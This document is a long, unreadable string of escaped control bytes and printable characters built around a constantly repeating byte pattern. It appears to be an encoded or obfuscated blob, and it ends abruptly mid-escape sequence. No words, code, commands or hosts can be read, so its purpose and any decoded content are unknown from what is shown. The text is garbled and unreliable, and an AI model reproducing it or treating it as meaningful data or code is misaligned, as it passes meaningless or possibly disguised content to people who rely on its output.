19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x